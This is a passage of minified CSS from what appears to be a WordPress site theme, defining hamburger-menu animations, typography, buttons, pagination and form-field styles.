.hamburger-inner::after{-webkit-transform:translate3d(0, -16px, 0) rotate(-270deg);transform:translate3d(0, -16px, 0) rotate(-270deg);transition-delay:0.075s}.hamburger--elastic-r .hamburger-inner{top:1.5px;transition-duration:0.275s;transition-timing-function:cubic-bezier(0.68, -0.55, 0.265, 1.55)}.hamburger--elastic-r .hamburger-inner::before{top:8px;transition:opacity 0.125s 0.275s ease}.hamburger--elastic-r .hamburger-inner::after{top:16px;transition:-webkit-transform 0.275s cubic-bezier(0.68, -0.55, 0.265, 1.55);transition:transform 0.275s cubic-bezier(0.68, -0.55, 0.265, 1.55);transition:transform 0.275s cubic-bezier(0.68, -0.55, 0.265, 1.55), -webkit-transform 0.275s cubic-bezier(0.68, -0.55, 0.265, 1.55)}.hamburger--elastic-r.is-active .hamburger-inner{-webkit-transform:translate3d(0, 8px, 0) rotate(-135deg);transform:translate3d(0, 8px, 0) rotate(-135deg);transition-delay:0.075s}.hamburger--elastic-r.is-active .hamburger-inner::before{transition-delay:0s;opacity:0}.hamburger--elastic-r.is-active .hamburger-inner::after{-webkit-transform:translate3d(0, -16px, 0) rotate(270deg);transform:translate3d(0, -16px, 0) rotate(270deg);transition-delay:0.075s}.hamburger--emphatic{overflow:hidden}.hamburger--emphatic .hamburger-inner{transition:background-color 0.125s 0.175s ease-in}.hamburger--emphatic .hamburger-inner::before{left:0;transition:top 0.05s 0.125s linear,left 0.125s 0.175s ease-in,-webkit-transform 0.125s cubic-bezier(0.6, 0.04, 0.98, 0.335);transition:transform 0.125s cubic-bezier(0.6, 0.04, 0.98, 0.335),top 0.05s 0.125s linear,left 0.125s 0.175s ease-in;transition:transform 0.125s cubic-bezier(0.6, 0.04, 0.98, 0.335),top 0.05s 0.125s linear,left 0.125s 0.175s ease-in,-webkit-transform 0.125s cubic-bezier(0.6, 0.04, 0.98, 0.335)}.hamburger--emphatic .hamburger-inner::after{top:8px;right:0;transition:top 0.05s 0.125s linear,right 0.125s 0.175s ease-in,-webkit-transform 0.125s cubic-bezier(0.6, 0.04, 0.98, 0.335);transition:transform 0.125s cubic-bezier(0.6, 0.04, 0.98, 0.335),top 0.05s 0.125s linear,right 0.125s 0.175s ease-in;transition:transform 0.125s cubic-bezier(0.6, 0.04, 0.98, 0.335),top 0.05s 0.125s linear,right 0.125s 0.175s ease-in,-webkit-transform 0.125s cubic-bezier(0.6, 0.04, 0.98, 0.335)}.hamburger--emphatic.is-active .hamburger-inner{transition-delay:0s;transition-timing-function:ease-out;background-color:transparent}.hamburger--emphatic.is-active .hamburger-inner::before{left:-48px;top:-48px;-webkit-transform:translate3d(48px, 48px, 0) rotate(45deg);transform:translate3d(48px, 48px, 0) rotate(45deg);transition:left 0.125s ease-out,top 0.05s 0.125s linear,-webkit-transform 0.125s 0.175s cubic-bezier(0.075, 0.82, 0.165, 1);transition:left 0.125s ease-out,top 0.05s 0.125s linear,transform 0.125s 0.175s cubic-bezier(0.075, 0.82, 0.165, 1);transition:left 0.125s ease-out,top 0.05s 0.125s linear,transform 0.125s 0.175s cubic-bezier(0.075, 0.82, 0.165, 1),-webkit-transform 0.125s 0.175s cubic-bezier(0.075, 0.82, 0.165, 1)}.hamburger--emphatic.is-active .hamburger-inner::after{right:-48px;top:-48px;-webkit-transform:translate3d(-48px, 48px, 0) rotate(-45deg);transform:translate3d(-48px, 48px, 0) rotate(-45deg);transition:right 0.125s ease-out,top 0.05s 0.125s linear,-webkit-transform 0.125s 0.175s cubic-bezier(0.075, 0.82, 0.165, 1);transition:right 0.125s ease-out,top 0.05s 0.125s linear,transform 0.125s 0.175s cubic-bezier(0.075, 0.82, 0.165, 1);transition:right 0.125s ease-out,top 0.05s 0.125s linear,transform 0.125s 0.175s cubic-bezier(0.075, 0.82, 0.165, 1),-webkit-transform 0.125s 0.175s cubic-bezier(0.075, 0.82, 0.165, 1)}.hamburger--emphatic-r{overflow:hidden}.hamburger--emphatic-r .hamburger-inner{transition:background-color 0.125s 0.175s ease-in}.hamburger--emphatic-r .hamburger-inner::before{left:0;transition:top 0.05s 0.125s linear,left 0.125s 0.175s ease-in,-webkit-transform 0.125s cubic-bezier(0.6, 0.04, 0.98, 0.335);transition:transform 0.125s cubic-bezier(0.6, 0.04, 0.98, 0.335),top 0.05s 0.125s linear,left 0.125s 0.175s ease-in;transition:transform 0.125s cubic-bezier(0.6, 0.04, 0.98, 0.335),top 0.05s 0.125s linear,left 0.125s 0.175s ease-in,-webkit-transform 0.125s cubic-bezier(0.6, 0.04, 0.98, 0.335)}.hamburger--emphatic-r .hamburger-inner::after{top:8px;right:0;transition:top 0.05s 0.125s linear,right 0.125s 0.175s ease-in,-webkit-transform 0.125s cubic-bezier(0.6, 0.04, 0.98, 0.335);transition:transform 0.125s cubic-bezier(0.6, 0.04, 0.98, 0.335),top 0.05s 0.125s linear,right 0.125s 0.175s ease-in;transition:transform 0.125s cubic-bezier(0.6, 0.04, 0.98, 0.335),top 0.05s 0.125s linear,right 0.125s 0.175s ease-in,-webkit-transform 0.125s cubic-bezier(0.6, 0.04, 0.98, 0.335)}.hamburger--emphatic-r.is-active .hamburger-inner{transition-delay:0s;transition-timing-function:ease-out;background-color:transparent}.hamburger--emphatic-r.is-active .hamburger-inner::before{left:-48px;top:48px;-webkit-transform:translate3d(48px, -48px, 0) rotate(-45deg);transform:translate3d(48px, -48px, 0) rotate(-45deg);transition:left 0.125s ease-out,top 0.05s 0.125s linear,-webkit-transform 0.125s 0.175s cubic-bezier(0.075, 0.82, 0.165, 1);transition:left 0.125s ease-out,top 0.05s 0.125s linear,transform 0.125s 0.175s cubic-bezier(0.075, 0.82, 0.165, 1);transition:left 0.125s ease-out,top 0.05s 0.125s linear,transform 0.125s 0.175s cubic-bezier(0.075, 0.82, 0.165, 1),-webkit-transform 0.125s 0.175s cubic-bezier(0.075, 0.82, 0.165, 1)}.hamburger--emphatic-r.is-active .hamburger-inner::after{right:-48px;top:48px;-webkit-transform:translate3d(-48px, -48px, 0) rotate(45deg);transform:translate3d(-48px, -48px, 0) rotate(45deg);transition:right 0.125s ease-out,top 0.05s 0.125s linear,-webkit-transform 0.125s 0.175s cubic-bezier(0.075, 0.82, 0.165, 1);transition:right 0.125s ease-out,top 0.05s 0.125s linear,transform 0.125s 0.175s cubic-bezier(0.075, 0.82, 0.165, 1);transition:right 0.125s ease-out,top 0.05s 0.125s linear,transform 0.125s 0.175s cubic-bezier(0.075, 0.82, 0.165, 1),-webkit-transform 0.125s 0.175s cubic-bezier(0.075, 0.82, 0.165, 1)}.hamburger--minus .hamburger-inner::before,.hamburger--minus .hamburger-inner::after{transition:bottom 0.08s 0s ease-out, top 0.08s 0s ease-out, opacity 0s linear}.hamburger--minus.is-active .hamburger-inner::before,.hamburger--minus.is-active .hamburger-inner::after{opacity:0;transition:bottom 0.08s ease-out, top 0.08s ease-out, opacity 0s 0.08s linear}.hamburger--minus.is-active .hamburger-inner::before{top:0}.hamburger--minus.is-active .hamburger-inner::after{bottom:0}.hamburger--slider .hamburger-inner{top:1.5px}.hamburger--slider .hamburger-inner::before{top:8px;transition-property:opacity, -webkit-transform;transition-property:transform, opacity;transition-property:transform, opacity, -webkit-transform;transition-timing-function:ease;transition-duration:0.15s}.hamburger--slider .hamburger-inner::after{top:16px}.hamburger--slider.is-active .hamburger-inner{-webkit-transform:translate3d(0, 8px, 0) rotate(45deg);transform:translate3d(0, 8px, 0) rotate(45deg)}.hamburger--slider.is-active .hamburger-inner::before{-webkit-transform:rotate(-45deg) translate3d(-3.4285714286px, -5px, 0);transform:rotate(-45deg) translate3d(-3.4285714286px, -5px, 0);opacity:0}.hamburger--slider.is-active .hamburger-inner::after{-webkit-transform:translate3d(0, -16px, 0) rotate(-90deg);transform:translate3d(0, -16px, 0) rotate(-90deg)}.hamburger--slider-r .hamburger-inner{top:1.5px}.hamburger--slider-r .hamburger-inner::before{top:8px;transition-property:opacity, -webkit-transform;transition-property:transform, opacity;transition-property:transform, opacity, -webkit-transform;transition-timing-function:ease;transition-duration:0.15s}.hamburger--slider-r .hamburger-inner::after{top:16px}.hamburger--slider-r.is-active .hamburger-inner{-webkit-transform:translate3d(0, 8px, 0) rotate(-45deg);transform:translate3d(0, 8px, 0) rotate(-45deg)}.hamburger--slider-r.is-active .hamburger-inner::before{-webkit-transform:rotate(45deg) translate3d(3.4285714286px, -5px, 0);transform:rotate(45deg) translate3d(3.4285714286px, -5px, 0);opacity:0}.hamburger--slider-r.is-active .hamburger-inner::after{-webkit-transform:translate3d(0, -16px, 0) rotate(90deg);transform:translate3d(0, -16px, 0) rotate(90deg)}.hamburger--spin .hamburger-inner{transition-duration:0.22s;transition-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19)}.hamburger--spin .hamburger-inner::before{transition:top 0.1s 0.25s ease-in, opacity 0.1s ease-in}.hamburger--spin .hamburger-inner::after{transition:bottom 0.1s 0.25s ease-in,-webkit-transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition:bottom 0.1s 0.25s ease-in,transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition:bottom 0.1s 0.25s ease-in,transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19),-webkit-transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19)}.hamburger--spin.is-active .hamburger-inner{-webkit-transform:rotate(225deg);transform:rotate(225deg);transition-delay:0.12s;transition-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}.hamburger--spin.is-active .hamburger-inner::before{top:0;opacity:0;transition:top 0.1s ease-out, opacity 0.1s 0.12s ease-out}.hamburger--spin.is-active .hamburger-inner::after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);transition:bottom 0.1s ease-out,-webkit-transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);transition:bottom 0.1s ease-out,transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);transition:bottom 0.1s ease-out,transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1),-webkit-transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1)}.hamburger--spin-r .hamburger-inner{transition-duration:0.22s;transition-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19)}.hamburger--spin-r .hamburger-inner::before{transition:top 0.1s 0.25s ease-in, opacity 0.1s ease-in}.hamburger--spin-r .hamburger-inner::after{transition:bottom 0.1s 0.25s ease-in,-webkit-transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition:bottom 0.1s 0.25s ease-in,transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition:bottom 0.1s 0.25s ease-in,transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19),-webkit-transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19)}.hamburger--spin-r.is-active .hamburger-inner{-webkit-transform:rotate(-225deg);transform:rotate(-225deg);transition-delay:0.12s;transition-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}.hamburger--spin-r.is-active .hamburger-inner::before{top:0;opacity:0;transition:top 0.1s ease-out, opacity 0.1s 0.12s ease-out}.hamburger--spin-r.is-active .hamburger-inner::after{bottom:0;-webkit-transform:rotate(90deg);transform:rotate(90deg);transition:bottom 0.1s ease-out,-webkit-transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);transition:bottom 0.1s ease-out,transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);transition:bottom 0.1s ease-out,transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1),-webkit-transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1)}.hamburger--spring .hamburger-inner{top:1.5px;transition:background-color 0s 0.13s linear}.hamburger--spring .hamburger-inner::before{top:8px;transition:top 0.1s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1),-webkit-transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition:top 0.1s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1),transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition:top 0.1s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1),transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19),-webkit-transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19)}.hamburger--spring .hamburger-inner::after{top:16px;transition:top 0.2s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1),-webkit-transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition:top 0.2s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1),transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition:top 0.2s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1),transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19),-webkit-transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19)}.hamburger--spring.is-active .hamburger-inner{transition-delay:0.22s;background-color:transparent}.hamburger--spring.is-active .hamburger-inner::before{top:0;transition:top 0.1s 0.15s cubic-bezier(0.33333, 0, 0.66667, 0.33333),-webkit-transform 0.13s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);transition:top 0.1s 0.15s cubic-bezier(0.33333, 0, 0.66667, 0.33333),transform 0.13s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);transition:top 0.1s 0.15s cubic-bezier(0.33333, 0, 0.66667, 0.33333),transform 0.13s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1),-webkit-transform 0.13s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);-webkit-transform:translate3d(0, 8px, 0) rotate(45deg);transform:translate3d(0, 8px, 0) rotate(45deg)}.hamburger--spring.is-active .hamburger-inner::after{top:0;transition:top 0.2s cubic-bezier(0.33333, 0, 0.66667, 0.33333),-webkit-transform 0.13s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);transition:top 0.2s cubic-bezier(0.33333, 0, 0.66667, 0.33333),transform 0.13s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);transition:top 0.2s cubic-bezier(0.33333, 0, 0.66667, 0.33333),transform 0.13s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1),-webkit-transform 0.13s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);-webkit-transform:translate3d(0, 8px, 0) rotate(-45deg);transform:translate3d(0, 8px, 0) rotate(-45deg)}.hamburger--spring-r .hamburger-inner{top:auto;bottom:0;transition-duration:0.13s;transition-delay:0s;transition-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19)}.hamburger--spring-r .hamburger-inner::after{top:-16px;transition:top 0.2s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1),opacity 0s linear}.hamburger--spring-r .hamburger-inner::before{transition:top 0.1s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1),-webkit-transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition:top 0.1s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1),transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition:top 0.1s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1),transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19),-webkit-transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19)}.hamburger--spring-r.is-active .hamburger-inner{-webkit-transform:translate3d(0, -8px, 0) rotate(-45deg);transform:translate3d(0, -8px, 0) rotate(-45deg);transition-delay:0.22s;transition-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}.hamburger--spring-r.is-active .hamburger-inner::after{top:0;opacity:0;transition:top 0.2s cubic-bezier(0.33333, 0, 0.66667, 0.33333),opacity 0s 0.22s linear}.hamburger--spring-r.is-active .hamburger-inner::before{top:0;-webkit-transform:rotate(90deg);transform:rotate(90deg);transition:top 0.1s 0.15s cubic-bezier(0.33333, 0, 0.66667, 0.33333),-webkit-transform 0.13s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);transition:top 0.1s 0.15s cubic-bezier(0.33333, 0, 0.66667, 0.33333),transform 0.13s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);transition:top 0.1s 0.15s cubic-bezier(0.33333, 0, 0.66667, 0.33333),transform 0.13s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1),-webkit-transform 0.13s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1)}.hamburger--stand .hamburger-inner{transition:background-color 0s 0.075s linear,-webkit-transform 0.075s 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition:transform 0.075s 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19),background-color 0s 0.075s linear;transition:transform 0.075s 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19),background-color 0s 0.075s linear,-webkit-transform 0.075s 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19)}.hamburger--stand .hamburger-inner::before{transition:top 0.075s 0.075s ease-in,-webkit-transform 0.075s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition:top 0.075s 0.075s ease-in,transform 0.075s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition:top 0.075s 0.075s ease-in,transform 0.075s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19),-webkit-transform 0.075s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19)}.hamburger--stand .hamburger-inner::after{transition:bottom 0.075s 0.075s ease-in,-webkit-transform 0.075s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition:bottom 0.075s 0.075s ease-in,transform 0.075s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition:bottom 0.075s 0.075s ease-in,transform 0.075s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19),-webkit-transform 0.075s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19)}.hamburger--stand.is-active .hamburger-inner{-webkit-transform:rotate(90deg);transform:rotate(90deg);background-color:transparent;transition:background-color 0s 0.15s linear,-webkit-transform 0.075s 0s cubic-bezier(0.215, 0.61, 0.355, 1);transition:transform 0.075s 0s cubic-bezier(0.215, 0.61, 0.355, 1),background-color 0s 0.15s linear;transition:transform 0.075s 0s cubic-bezier(0.215, 0.61, 0.355, 1),background-color 0s 0.15s linear,-webkit-transform 0.075s 0s cubic-bezier(0.215, 0.61, 0.355, 1)}.hamburger--stand.is-active .hamburger-inner::before{top:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);transition:top 0.075s 0.1s ease-out,-webkit-transform 0.075s 0.15s cubic-bezier(0.215, 0.61, 0.355, 1);transition:top 0.075s 0.1s ease-out,transform 0.075s 0.15s cubic-bezier(0.215, 0.61, 0.355, 1);transition:top 0.075s 0.1s ease-out,transform 0.075s 0.15s cubic-bezier(0.215, 0.61, 0.355, 1),-webkit-transform 0.075s 0.15s cubic-bezier(0.215, 0.61, 0.355, 1)}.hamburger--stand.is-active .hamburger-inner::after{bottom:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);transition:bottom 0.075s 0.1s ease-out,-webkit-transform 0.075s 0.15s cubic-bezier(0.215, 0.61, 0.355, 1);transition:bottom 0.075s 0.1s ease-out,transform 0.075s 0.15s cubic-bezier(0.215, 0.61, 0.355, 1);transition:bottom 0.075s 0.1s ease-out,transform 0.075s 0.15s cubic-bezier(0.215, 0.61, 0.355, 1),-webkit-transform 0.075s 0.15s cubic-bezier(0.215, 0.61, 0.355, 1)}.hamburger--stand-r .hamburger-inner{transition:background-color 0s 0.075s linear,-webkit-transform 0.075s 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition:transform 0.075s 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19),background-color 0s 0.075s linear;transition:transform 0.075s 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19),background-color 0s 0.075s linear,-webkit-transform 0.075s 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19)}.hamburger--stand-r .hamburger-inner::before{transition:top 0.075s 0.075s ease-in,-webkit-transform 0.075s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition:top 0.075s 0.075s ease-in,transform 0.075s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition:top 0.075s 0.075s ease-in,transform 0.075s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19),-webkit-transform 0.075s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19)}.hamburger--stand-r .hamburger-inner::after{transition:bottom 0.075s 0.075s ease-in,-webkit-transform 0.075s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition:bottom 0.075s 0.075s ease-in,transform 0.075s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition:bottom 0.075s 0.075s ease-in,transform 0.075s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19),-webkit-transform 0.075s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19)}.hamburger--stand-r.is-active .hamburger-inner{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);background-color:transparent;transition:background-color 0s 0.15s linear,-webkit-transform 0.075s 0s cubic-bezier(0.215, 0.61, 0.355, 1);transition:transform 0.075s 0s cubic-bezier(0.215, 0.61, 0.355, 1),background-color 0s 0.15s linear;transition:transform 0.075s 0s cubic-bezier(0.215, 0.61, 0.355, 1),background-color 0s 0.15s linear,-webkit-transform 0.075s 0s cubic-bezier(0.215, 0.61, 0.355, 1)}.hamburger--stand-r.is-active .hamburger-inner::before{top:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);transition:top 0.075s 0.1s ease-out,-webkit-transform 0.075s 0.15s cubic-bezier(0.215, 0.61, 0.355, 1);transition:top 0.075s 0.1s ease-out,transform 0.075s 0.15s cubic-bezier(0.215, 0.61, 0.355, 1);transition:top 0.075s 0.1s ease-out,transform 0.075s 0.15s cubic-bezier(0.215, 0.61, 0.355, 1),-webkit-transform 0.075s 0.15s cubic-bezier(0.215, 0.61, 0.355, 1)}.hamburger--stand-r.is-active .hamburger-inner::after{bottom:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);transition:bottom 0.075s 0.1s ease-out,-webkit-transform 0.075s 0.15s cubic-bezier(0.215, 0.61, 0.355, 1);transition:bottom 0.075s 0.1s ease-out,transform 0.075s 0.15s cubic-bezier(0.215, 0.61, 0.355, 1);transition:bottom 0.075s 0.1s ease-out,transform 0.075s 0.15s cubic-bezier(0.215, 0.61, 0.355, 1),-webkit-transform 0.075s 0.15s cubic-bezier(0.215, 0.61, 0.355, 1)}.hamburger--squeeze .hamburger-inner{transition-duration:0.075s;transition-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19)}.hamburger--squeeze .hamburger-inner::before{transition:top 0.075s 0.12s ease, opacity 0.075s ease}.hamburger--squeeze .hamburger-inner::after{transition:bottom 0.075s 0.12s ease,-webkit-transform 0.075s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition:bottom 0.075s 0.12s ease,transform 0.075s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition:bottom 0.075s 0.12s ease,transform 0.075s cubic-bezier(0.55, 0.055, 0.675, 0.19),-webkit-transform 0.075s cubic-bezier(0.55, 0.055, 0.675, 0.19)}.hamburger--squeeze.is-active .hamburger-inner{-webkit-transform:rotate(45deg);transform:rotate(45deg);transition-delay:0.12s;transition-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}.hamburger--squeeze.is-active .hamburger-inner::before{top:0;opacity:0;transition:top 0.075s ease, opacity 0.075s 0.12s ease}.hamburger--squeeze.is-active .hamburger-inner::after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);transition:bottom 0.075s ease,-webkit-transform 0.075s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);transition:bottom 0.075s ease,transform 0.075s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);transition:bottom 0.075s ease,transform 0.075s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1),-webkit-transform 0.075s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1)}.hamburger--vortex .hamburger-inner{transition-duration:0.2s;transition-timing-function:cubic-bezier(0.19, 1, 0.22, 1)}.hamburger--vortex .hamburger-inner::before,.hamburger--vortex .hamburger-inner::after{transition-duration:0s;transition-delay:0.1s;transition-timing-function:linear}.hamburger--vortex .hamburger-inner::before{transition-property:top, opacity}.hamburger--vortex .hamburger-inner::after{transition-property:bottom, -webkit-transform;transition-property:bottom, transform;transition-property:bottom, transform, -webkit-transform}.hamburger--vortex.is-active .hamburger-inner{-webkit-transform:rotate(765deg);transform:rotate(765deg);transition-timing-function:cubic-bezier(0.19, 1, 0.22, 1)}.hamburger--vortex.is-active .hamburger-inner::before,.hamburger--vortex.is-active .hamburger-inner::after{transition-delay:0s}.hamburger--vortex.is-active .hamburger-inner::before{top:0;opacity:0}.hamburger--vortex.is-active .hamburger-inner::after{bottom:0;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.hamburger--vortex-r .hamburger-inner{transition-duration:0.2s;transition-timing-function:cubic-bezier(0.19, 1, 0.22, 1)}.hamburger--vortex-r .hamburger-inner::before,.hamburger--vortex-r .hamburger-inner::after{transition-duration:0s;transition-delay:0.1s;transition-timing-function:linear}.hamburger--vortex-r .hamburger-inner::before{transition-property:top, opacity}.hamburger--vortex-r .hamburger-inner::after{transition-property:bottom, -webkit-transform;transition-property:bottom, transform;transition-property:bottom, transform, -webkit-transform}.hamburger--vortex-r.is-active .hamburger-inner{-webkit-transform:rotate(-765deg);transform:rotate(-765deg);transition-timing-function:cubic-bezier(0.19, 1, 0.22, 1)}.hamburger--vortex-r.is-active .hamburger-inner::before,.hamburger--vortex-r.is-active .hamburger-inner::after{transition-delay:0s}.hamburger--vortex-r.is-active .hamburger-inner::before{top:0;opacity:0}.hamburger--vortex-r.is-active .hamburger-inner::after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}body{display:none;padding-top:75px;font-family:"sentinel-book";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#000}body.community,body.post-type-archive-event,body.single-event,body.term-upcoming,body.post-type-archive-distributors,body.single-distributors,body.tax-assets{padding-top:120px}body h1,body h2,body h3,body h4,body h5,body h6{font-family:"knockout-49";letter-spacing:0.05rem;text-transform:uppercase}body h1{font-size:3.125rem}body h2{font-size:2.500rem}body h3{font-size:2.188rem}body h4{font-size:1.875rem}body h5{font-size:1.563rem}body h6{font-size:1.250rem}body p,body address{font-size:1.063rem;letter-spacing:0.02rem}body p a,body address a{text-decoration:underline;color:#000}body p a.no-touch:hover,body address a.no-touch:hover{text-decoration:none;color:#000}body p a:hover,body address a:hover{text-decoration:underline;color:#000}body strong{font-family:"sentinel-semibold";font-weight:normal}body a[href^=tel]{text-decoration:none;color:#000}.alignnone{margin-left:0;margin-right:0;max-width:100%;height:auto}.aligncenter{display:block;margin:.5rem auto;height:auto}.alignleft,.alignright{margin-bottom:.5rem;height:auto}@media (min-width: 576px){.alignleft{float:left;margin-right:.5rem}.alignright{float:right;margin-left:.5rem}}.button{display:inline-block;padding:10px 30px 9px;border:3px solid transparent;background:#ffcd3a;font-family:"knockout-52";font-size:0.875em;letter-spacing:0.06em;text-transform:uppercase;color:#000;transition:all 0.2s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.button{transition:none}}.button:hover{background:#000;text-decoration:none;color:#fff}_:-ms-lang(x),.button{padding:10px 30px 12px}.button--charcoal{background:#000;color:#fff}.button--charcoal:hover{border-color:#000;background:none;color:#000}.button--white{background:#fff;color:#000}.button--white:hover{border-color:#000;background:#000;color:#fff}.button--border:hover{background:transparent;border-color:#ffcd3a;color:#ffcd3a}.button--border-charcoal{background:transparent;border-color:#000;color:#000}.button--border-charcoal:hover{color:#fff}.pagination .nav-links{margin:0 auto}.pagination .nav-links a,.pagination .nav-links .current{display:inline-block;padding:8px 16px;min-width:45px;background:#ffcd3a;font-family:"knockout-52";font-size:0.938em;text-align:center;letter-spacing:0.06em;text-transform:uppercase;color:#000;transition:all 0.2s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.pagination .nav-links a,.pagination .nav-links .current{transition:none}}.pagination .nav-links a:hover,.pagination .nav-links a.current,.pagination .nav-links .current:hover,.pagination .nav-links .current.current{background:#000;text-decoration:none;color:#fff}.pagination .nav-links a.next,.pagination .nav-links a.prev,.pagination .nav-links .current.next,.pagination .nav-links .current.prev{padding:8px 20px}form{margin:0 auto}input,textarea,.custom-select{display:block;padding:8px 20px;margin-bottom:10px;width:100%;border:3px solid transparent;border-radius:0;font-family:"knockout-30";font-size:1.063em;background:#4a4b49;color:#fff}*::-ms-backdrop,input{padding-bottom:12px}textarea{min-height:80px;resize:vertical}select{float:left}.custom-select{height:47px}.select-wrapper{position:relative}.select-wrapper::before{position:absolute;top:0;right:0;z-index:9999;width:47px;height:47px;background:url("../../dist/images/dropdown.svg") no-repeat;background-position:right center;content:" ";pointer-events:none}input:focus,textarea:focus,.custom-select:focus{outline:none;border-color:#ffcd3a;box-shadow:0 0 3px rgba(255,187,56,0.2);color:#e5e5e5}::-webkit-input-placeholder{color:#fff}::-moz-placeholder{color:#fff;opacity:1}:-ms-input-placeholder{color:#fff}.float{width:100%}@media (min-width: 768px){.float{float:left;width:calc(50% - 5px)}.float:nth-child(1),.float:nth-child(2n-1){margin-right:5px}.float:nth-child(2),.float:nth-child(2n){margin-left:5px}}input.error,textarea.error,.custom-select.error{display:block;background:#4a4b49;border-color:#db2828 !important}label.error{position:relative;display:inline-block;float:left;margin-top:0;margin-bottom:20px;padding:4px 